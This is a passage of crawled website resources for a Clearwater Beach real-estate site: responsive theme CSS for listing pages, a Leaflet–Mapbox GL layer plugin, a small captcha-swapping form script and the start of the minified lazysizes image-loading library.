   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
        letter-spacing: -0.05em;
        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
    content: '“';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: text/css
request_url: http://livingtheclearwaterbeachlife.com/wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4
body_size: 4756
content:
/** Listing Page **/

.custom-banner:after {

    position: absolute;

    left: 0;

    right: 0;

    width: 100%;

    margin-top: 0;

    padding-bottom: 15px;

    background: url(../images/accent-bg.jpg) repeat-y center;

    background-size: 100%;

    content: '';

    bottom: 0;

    z-index: 1;

}



.ip-banner {

    display: none;

}





    .custom-banner {

        display: block;

        position: relative;

    }



        .custom-banner .banner-img {

            display: block;

            position: relative;

        }



            .custom-banner .banner-img:before {

                position: absolute;

                content: '';

                left: 0;

                top: 0;

                width: 100%;

                height: 100%;

                background: #000;

                opacity: .25;

                z-index: 0;

            }



            .custom-banner canvas {

                display: block;

                width: 100%;

                height: auto;

                min-height: 300px;

                background-size: cover;

                background-position: center;

            }





.custom-banner .container{

        position: absolute;

        top: 50%;

        left: 50%;

        transform: translate(-50%,-50%);

        z-index: 2;

    }

        .custom-banner h1 {

            font-weight: 500;

            font-size: 100px;

            text-align: center;

            color: #FFF;

            text-transform: uppercase;

            letter-spacing: 0.05em;

            line-height: 1; 

            text-align: left;

            letter-spacing: -0.025em; 

            margin-top: 62px ; 

            font-family: 'Oswald', sans-serif;

        }

            .custom-banner h1 span{

                display: block;

                font-size: 24px;

                font-weight: 400;

                text-transform: none;

                letter-spacing: -0.05em; 

                color: #fff;

                font-size: 60px;

                font-family: 'Source Sans Pro', sans-serif;

                text-transform: uppercase;

                position: relative;

            }



.custom-banner h1 span:before {

    content: '';

    position: absolute;

    width: 2000px;

    right: 100%;

    margin-right: 30px;

    background: #ffff;

    height: 4px;

    bottom: 22px;

}



#main-wrapper #inner-page-wrapper {

    margin-bottom: 0px;

    overflow: hidden;

}





#inner-page-wrapper > .container {

  width: 100%;

  padding: 0;

}



#content-full{



	position: relative;

	z-index: 1; 

  margin-top: 0 !important;



}



.ip-fl-wrapper {

    position: relative;

    background: #ffffff;

    width: calc(100% - 180px); 

    margin: 0 auto;

}



.fl-main-cont {

   position: relative; 

   padding: 80px 0 50px; 

   font-size: 0; 

   letter-spacing: 0; 

   margin-left: -10px; 

   margin-right: -10px;

}





                .fl-item {

                    padding: 0;  

                    width: 33.333%; 

                    display: inline-block; 

                    vertical-align: top; 

                    padding: 30px 10px;



                }

                    .fl-item a {

                        display: block;

                        position: relative;

                        pointer-events: auto; 

                    }

                        .fl-default {

                            position: relative;

                            z-index: 1;

                           border-bottom: 5px solid #142850;

                          -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                        }



                        .fl-default::after {

                            content: '';

                            display: block;

                            position: absolute;

                            width: 100%;

                            height: 100%;

                            top: 0;

                            left: 0;

                            z-index: 2;

                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);

                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );

                        }

                            .fl-default-img {

                                position: relative;

                                z-index: 1;

                            }

                            .fl-default-img::before,

                            .fl-default-img::after {

                                content: '';

                                display: block;

                                position: absolute;

                                width: 100%;

                                height: 100%;

                                top: 0;

                                left: 0;

                            }

                            .fl-default-img::before {

                                background: url(../images/fp-overlay.html) no-repeat center center / cover;

                                opacity: 0.2; 

                                z-index: 2;

                            }

                            .fl-default-img::after {

                                background: #000000;

                                opacity: 0.1;

                                z-index: 3;

                            }

                                .fl-default-img canvas {

                                    display: block;

                                    width: 100%;

                                    position: relative;

                                    z-index: 1;

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                           .fl-default-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                                .fl-default-price {

                                    font-size: 20px;

                                    font-weight: 500;

                                    color: #1e3264;

                                    line-height: 1;

                                    letter-spacing: 0.05em;

                                    margin-right: 14px;

                                    font-family: 'Oswald', sans-serif; 

                                    display: inline-block; 

                                }

                                .fl-default-address {

                                    color: #393939;

                                    font-size: 28px;

                                    font-family: 'Fjalla One', sans-serif; 

                                    display: block; 

                                    padding: 0; 

                                    line-height: 36px; 

                                    margin-bottom: 20px;

                                }





                                .fl-default-txt .area-flex em {

                                   font-size: 12px;

                                    font-weight: 400;

                                    color: #1e3264;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 12px; 

                                    position: relative;



                                }



                                .fl-default-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-default-txt .area-flex em:nth-child(3):before, 

                                .fl-default-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }



                                 .fl-default-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-active {

    opacity: 0;

    pointer-events: none;

    transform: translateZ(0) scale(0.5);

    position: absolute;

    width: calc( 100% + 80px );

    height: calc( 100% + 77px );

    top: -40px;

    left: -40px;

    z-index: 2;

    box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);

    border: 3px solid #fff;

    -webkit-transition: all 0.35s ease-in-out;

    -moz-transition: all 0.35s ease-in-out;

    -o-transition: all 0.35s ease-in-out;

    transition: all 0.35s ease-in-out;

     /*border-bottom: 5px solid #142850;*/

      -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

}
    .fl-active::before {
        width: calc(100% + 6px);
        height: 5px;
        content: '';
        position: absolute;
        bottom: -3px;
        left: -3px;
        background-color: #d26b2e;
        z-index: 4;
    }

/*                        .featured-item:first-child .fl-active {

                            left: 0;

                        }

                        .featured-item:last-child .fl-active {

                            right: 0;

                            left: inherit;

                        }*/

                        .fl-item a:hover .fl-active {

                            opacity: 1;

                            pointer-events: auto;

                            transform: translateZ(0) scale(1); 

                            background: #fff;

                        }

                            .fl-active-img {

                                /*height: 100%;*/

                            }

                                .fl-active-img canvas {

                                    display: block;

                                    width: 100%;

                                    /*height: 100%;*/

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                            .fl-active-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                              

                              .fl-active-txt .fl-default-price {

                                 font-size: 30px;

                                 border: transparent;  

                                 letter-spacing: 0.01em;



                              }



                              .fl-active-txt .fl-default-address {

                                 font-size: 40px;

                                 line-height: 46px; 

                                 margin-bottom: 20px;

                              }





                                .fl-active-txt .area-flex em {

                                   font-size: 18px;

                                    font-weight: 400;

                                    color: #142850;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 20px; 

                                    position: relative;



                                }



                                .fl-active-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-active-txt .area-flex em:nth-child(3):before, .fl-active-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }

                                

                                .fl-active-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-item:nth-child(2) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(2) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(4) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(4) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(6) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(6) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(8) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(8) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fp-pagen-navs{

  display: flex;

  align-items: center;

  flex-flow: row wrap;

  margin: 0 0 80px;

  align-items: center;

  justify-content: center; 

}



.fp-pagen-nav,

a.next.page-numbers,

a.prev.page-numbers {

background: transparent;

    cursor: pointer;

    color: #393939;

    font-size: 14px;

    width: 100px;

    height: 40px;

    display: flex;

    flex-flow: row wrap;

    align-items: center;

    justify-content: center;

    border: 2px solid #c4c4c4;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    font-family: 'Oswald', sans-serif !important;

    font-weight: 500;

        -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



.fp-pagen-nav em.fp-arrow-p {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-p.png) no-repeat center;

  width: 5px; 

  height: 9px; 

  font-size: 0;

  margin-right: 5px;

}



.fp-pagen-nav em.fp-arrow-n {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-n.png) no-repeat center;

  width: 5px; 

  height: 9px;

  font-size: 0; 

  margin-left: 5px;

}





.fp-pagen-nav:hover,

a.next.page-numbers:hover,

a.prev.page-numbers:hover {

  border: 2px solid #d26b2e;

  color: #393939;

}

.fp-pagen-nav-p{}

.fp-pagen-nav-n{}

.fp-pagen-dots{

  margin: 0 30px;

}

.fp-pagen-dots ul{

  font-size: 0; 

  margin-left: 0 !important; 

}

.fp-pagen-dots li{

  margin: 0 0 0 10px;

  display: inline-block;

  vertical-align: middle;

}

.fp-pagen-dots li:first-child{

  margin: 0 0 0 0;

}

.fp-pagen-dots button{

  -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

  width: 46px;

  height: 46px;

  color:#000;

  font-size: 16px;

  background:none; 

  font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em; 

    font-weight: 500; 

    border: transparent;



}

.fp-pagen-dots button:hover{

  background:#d26b2e;

  color:#fff;

}



.area-flex {

  align-items: center; 

  display: flex;

}



span.page-numbers.current, a.page-numbers {

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    width: 46px;

    height: 46px;

    color: #000;

    font-size: 16px;

    background: none;

    font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em;

    font-weight: 500;

    border: transparent;

    padding: 8px;

    text-align: center;

}

a.page-numbers:hover {

  background:#d26b2e;

  color:#fff;

}

.page-numbers {

    margin: 13px;

}

a.prev.page-numbers:hover,

a.next.page-numbers:hover{

  background: unset;

}



/*** FL QS ***/



.fl-qs-form {

    position: absolute;

    right: 0;

    width: 100%;

    max-width: 585px;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0; 

    z-index: 9; 

    padding: 40px;

}



 .fl-qs {

  position: relative;

 }



                    .fl-qs form {

                        display: flex;

                        justify-content: space-between;

                        flex-wrap: wrap;

                        margin: 0; 

                        align-items: center;

                    }



                     .fl-qs .qs-flex {

    display: flex;

    justify-content: space-between;

    flex-wrap: wrap;

    width: 86%;

    align-items: center;

                     }



                        .fl-qs .qs-col {

                            width: 47.5%;

                            margin-bottom: 25px;

                        }



                        .fl-qs .qs-col span {

                            font-size: 24px; 

                            text-transform: uppercase; 

                            letter-spacing: 0.02em;

                            font-family: 'Oswald', sans-serif; 

                            color: #fff;

                        }



                        .fl-qs .qs-col.wide {

                            width: 100%;

                        }



                            .fl-qs .qs-col select,

                            .fl-qs .qs-col input {

                               width: 100%;

                               border: 0;

                               border-bottom: 1px solid #e0edd8;

                               height: 40px;

                               background: transparent;

                               text-transform: capitalize;

                               color: #fff;

                               letter-spacing: 0.02em;

                               font-size: 15px;

                               outline: 0;

                               -webkit-appearance: none;

                               -moz-appearance: none;

                            }



                                .fl-qs .qs-col option {

                                    color: #000;

                                }



                                .fl-qs .qs-col select::-ms-expand {

                                    display: none;

                                }



                                .fl-qs .qs-col select {

                                    background: url('../images/listings/qs-arrow.png') no-repeat;

                                    background-position: 95% 50%;

                                }



    .fl-qs  .qs-cont-sub {

      max-width: 100%;

    height: 28px;

    background: url(../images/listings/s-icon.png) no-repeat center;

    text-align: center;

    appearance: normal !important;

    -webkit-appearance: normal !important;

    -moz-appearance: normal !important;

    border-radius: 0;

    border: 0;

    margin: 0 auto;

    vertical-align: top;

    width: 28px;

    display: inline-block;

    position: relative;

    transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    letter-spacing: 0.15em;

    -webkit-transition: all .25s ease-in-out;

    font-size: 0;

    z-index: 5;

      }







@media only screen and (max-width: 1366px){







.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}



.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}







}



@media only screen and (max-width: 1199px){



.ip-fl-wrapper {



    width: calc(100% - 50px);



}



.fl-default-txt .fl-default-price {

   font-size: 12px; 

   margin-right: 0;

}



.fl-active-txt .fl-default-price {

   font-size: 16px;

}

.fl-default-txt .fl-default-address {

   font-size: 28px;

}

.fl-active-txt .fl-default-address {

   font-size: 28px;

}



.fl-default-txt .area-flex em {

    font-size: 12px;

    padding: 0 10px;



}



/*.featured-item:first-child .fl-active {

    left: 0;

}

.featured-item:last-child .fl-active {

  right: 0;

  left: inherit;

}*/



}



@media only screen and (max-width: 991px){



.fl-item {

  width: 100%; 

  margin: 0 auto;

}



    .fp-pagen-navs{

    justify-content: center;

  }

  .fp-pagen-nav{

    margin: 0 15px;

  }

  .al-wrapper h2 {

    text-align: center;

  }

  .fp-pagen-dots{

    display: none;

  }





.fl-qs-form {

    position: relative;

    right: 0;

    width: 100%;

    max-width: 100%;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0;

    z-index: 9;

    padding: 40px;

    margin: 30px auto 0;

}



.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

    margin-top: -80px;

}



.custom-banner h1 span {

  font-size: 45px;

}



.fl-item .fl-active {

   display: none;

}

  

}



@media only screen and (max-width: 767px){









}



@media only screen and (max-width: 480px){

.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

}



.custom-banner h1 span {

  font-size: 45px;

}



}




p.no-listing-results {
    font-size: initial;
    display: block;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://livingtheclearwaterbeachlife.com/cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4
body_size: 3071
content:
(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD
        define(['leaflet', 'mapbox-gl'], factory);
    } else if (typeof exports === 'object') {
        // Node, CommonJS-like
        module.exports = factory(require('leaflet'), require('mapbox-gl'));
    } else {
        // Browser globals (root is window)
        root.returnExports = factory(window.L, window.mapboxgl);
    }
}(this, function (L, mapboxgl) {
    L.MapboxGL = L.Layer.extend({
            options: {
            updateInterval: 32,
            // How much to extend the overlay view (relative to map size)
            // e.g. 0.1 would be 10% of map view in each direction
            padding: 0.1,
            // whether or not to register the mouse and keyboard
            // events on the mapbox overlay
            interactive: false
        },

        initialize: function (options) {
            L.setOptions(this, options);

            if (options.accessToken) {
                mapboxgl.accessToken = options.accessToken;
            }

            // setup throttling the update event when panning
            this._throttledUpdate = L.Util.throttle(this._update, this.options.updateInterval, this);
        },

        onAdd: function (map) {
            if (!this._container) {
                this._initContainer();
            }

            map.getPanes().tilePane.appendChild(this._container);

            this._initGL();

            this._offset = this._map.containerPointToLayerPoint([0, 0]);

            // work around https://github.com/mapbox/mapbox-gl-leaflet/issues/47
            if (map.options.zoomAnimation) {
                L.DomEvent.on(map._proxy, L.DomUtil.TRANSITION_END, this._transitionEnd, this);
            }
        },

        onRemove: function (map) {
            if (this._map._proxy && this._map.options.zoomAnimation) {
                L.DomEvent.off(this._map._proxy, L.DomUtil.TRANSITION_END, this._transitionEnd, this);
            }

            map.getPanes().tilePane.removeChild(this._container);
            this._glMap.remove();
            this._glMap = null;
        },

        getEvents: function () {
            return {
                move: this._throttledUpdate, // sensibly throttle updating while panning
                zoomanim: this._animateZoom, // applys the zoom animation to the <canvas>
                zoom: this._pinchZoom, // animate every zoom event for smoother pinch-zooming
                zoomstart: this._zoomStart, // flag starting a zoom to disable panning
                zoomend: this._zoomEnd,
                resize: this._resize
            };
        },

        getMapboxMap: function () {
            return this._glMap;
        },

        getCanvas: function () {
            return this._glMap.getCanvas();
        },

        getSize: function () {
            return this._map.getSize().multiplyBy(1 + this.options.padding * 2);
        },

        getBounds: function () {
            var halfSize = this.getSize().multiplyBy(0.5);
            var center = this._map.latLngToContainerPoint(this._map.getCenter());
            return L.latLngBounds(
                this._map.containerPointToLatLng(center.subtract(halfSize)),
                this._map.containerPointToLatLng(center.add(halfSize))
            );
        },

        getContainer: function () {
            return this._container;
        },

        _initContainer: function () {
            var container = this._container = L.DomUtil.create('div', 'leaflet-gl-layer');

            var size = this.getSize();
            var offset = this._map.getSize().multiplyBy(this.options.padding);
            container.style.width  = size.x + 'px';
            container.style.height = size.y + 'px';

            var topLeft = this._map.containerPointToLayerPoint([0, 0]).subtract(offset);

            L.DomUtil.setPosition(container, topLeft);
        },

        _initGL: function () {
            var center = this._map.getCenter();

            var options = L.extend({}, this.options, {
                container: this._container,
                center: [center.lng, center.lat],
                zoom: this._map.getZoom() - 1,
                attributionControl: false
            });

            this._glMap = new mapboxgl.Map(options);

            // allow GL base map to pan beyond min/max latitudes
            this._glMap.transform.latRange = null;

            if (this._glMap._canvas.canvas) {
                // older versions of mapbox-gl surfaced the canvas differently
                this._glMap._actualCanvas = this._glMap._canvas.canvas;
            } else {
                this._glMap._actualCanvas = this._glMap._canvas;
            }

            // treat child <canvas> element like L.ImageOverlay
            var canvas = this._glMap._actualCanvas;
            L.DomUtil.addClass(canvas, 'leaflet-image-layer');
            L.DomUtil.addClass(canvas, 'leaflet-zoom-animated');
            if (this.options.interactive) {
                L.DomUtil.addClass(canvas, 'leaflet-interactive');
            }
            if (this.options.className) {
                L.DomUtil.addClass(canvas, this.options.className);
            }
        },

        _update: function (e) {
            // update the offset so we can correct for it later when we zoom
            this._offset = this._map.containerPointToLayerPoint([0, 0]);

            if (this._zooming) {
                return;
            }

            var size = this.getSize(),
                container = this._container,
                gl = this._glMap,
                offset = this._map.getSize().multiplyBy(this.options.padding),
                topLeft = this._map.containerPointToLayerPoint([0, 0]).subtract(offset);

            L.DomUtil.setPosition(container, topLeft);

            var center = this._map.getCenter();

            // gl.setView([center.lat, center.lng], this._map.getZoom() - 1, 0);
            // calling setView directly causes sync issues because it uses requestAnimFrame

            var tr = gl.transform;
            tr.center = mapboxgl.LngLat.convert([center.lng, center.lat]);
            tr.zoom = this._map.getZoom() - 1;

            if (gl.transform.width !== size.x || gl.transform.height !== size.y) {
                container.style.width  = size.x + 'px';
                container.style.height = size.y + 'px';
                if (gl._resize !== null && gl._resize !== undefined){
                    gl._resize();
                } else {
                    gl.resize();
                }
            } else {
                // older versions of mapbox-gl surfaced update publicly
                if (gl._update !== null && gl._update !== undefined){
                    gl._update();
                } else {
                    gl.update();
                }
            }
        },

        // update the map constantly during a pinch zoom
        _pinchZoom: function (e) {
            this._glMap.jumpTo({
                zoom: this._map.getZoom() - 1,
                center: this._map.getCenter()
            });
        },

        // borrowed from L.ImageOverlay
        // https://github.com/Leaflet/Leaflet/blob/master/src/layer/ImageOverlay.js#L139-L144
        _animateZoom: function (e) {
            var scale = this._map.getZoomScale(e.zoom);
            var padding = this._map.getSize().multiplyBy(this.options.padding * scale);
            var viewHalf = this.getSize()._divideBy(2);
            // corrections for padding (scaled), adapted from
            // https://github.com/Leaflet/Leaflet/blob/master/src/map/Map.js#L1490-L1508
            var topLeft = this._map.project(e.center, e.zoom)
                ._subtract(viewHalf)
                ._add(this._map._getMapPanePos()
                .add(padding))._round();
            var offset = this._map.project(this._map.getBounds().getNorthWest(), e.zoom)
                ._subtract(topLeft);

            L.DomUtil.setTransform(
                this._glMap._actualCanvas,
                offset.subtract(this._offset),
                scale
            );
        },

        _zoomStart: function (e) {
            this._zooming = true;
        },

        _zoomEnd: function () {
            var scale = this._map.getZoomScale(this._map.getZoom()),
                offset = this._map._latLngToNewLayerPoint(
                    this._map.getBounds().getNorthWest(),
                    this._map.getZoom(),
                    this._map.getCenter()
                );

            L.DomUtil.setTransform(
                this._glMap._actualCanvas,
                offset.subtract(this._offset),
                scale
            );

            this._zooming = false;

            this._update();
        },

        _transitionEnd: function (e) {
            L.Util.requestAnimFrame(function () {
                var zoom = this._map.getZoom();
                var center = this._map.getCenter();
                var offset = this._map.latLngToContainerPoint(
                    this._map.getBounds().getNorthWest()
                );

                // reset the scale and offset
                L.DomUtil.setTransform(this._glMap._actualCanvas, offset, 1);

                // enable panning once the gl map is ready again
                this._glMap.once('moveend', L.Util.bind(function () {
                    this._zoomEnd();
                }, this));

                // update the map position
                this._glMap.jumpTo({
                    center: center,
                    zoom: zoom - 1
                });
            }, this);
        },

        _resize: function (e) {
            this._transitionEnd(e);
        }
    });

    L.mapboxGL = function (options) {
        return new L.MapboxGL(options);
    };

}));



--- FILE ---
content_type: application/javascript
request_url: http://livingtheclearwaterbeachlife.com/sds.js
body_size: 254
content:
var iii=0;
function setit(){
	iii=iii+1;
	if(iii==2){
		document.getElementById('s2s3f3s22sds2s2f3s22sds2s3f3s22sd').value="useit";
		document.getElementById('cap').src="../../ca-pt-cha2.png";
	}

} 

--- FILE ---
content_type: application/javascript
request_url: http://livingtheclearwaterbeachlife.com/resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4
body_size: 4757
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=19)}({19:function(e,t,n){e.exports=n(20)},20:function(e,t,n){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(n,i){var r=function(e,t,n){"use strict";var i,r;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},n)t in r||(r[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var a=t.documentElement,o=e.HTMLPictureElement,l=e.addEventListener.bind(e),s=e.setTimeout,u=e.requestAnimationFrame||s,c=e.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],y={},p=Array.prototype.forEach,m=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e.getAttribute("class")||"")&&y[t]},g=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},v=function e(t,n,i){var r=i?"addEventListener":"removeEventListener";i&&e(t,n),f.forEach((function(e){t[r](e,n)}))},h=function(e,n,r,a,o){var l=t.createEvent("Event");return r||(r={}),r.instance=i,l.initEvent(n,!a,!o),l.detail=r,e.dispatchEvent(l),l},z=function(t,n){var i;!o&&(i=e.picturefill||r.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<r.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},E=(ye=[],pe=[],me=ye,ge=function(){var e=me;for(me=ye.length?pe:ye,de=!0,fe=!1;e.length;)e.shift()();de=!1},be=function(e,n){de&&!n?e.apply(this,arguments):(me.push(e),fe||(fe=!0,(t.hidden?s:u)(ge)))},be._lsFlush=ge,be),_=function(e,t){return t?function(){E(e)}:function(){var t=this,n=arguments;E((function(){e.apply(t,n)}))}},w=function(e){var t,i,r=function(){t=null,e()},a=function e(){var 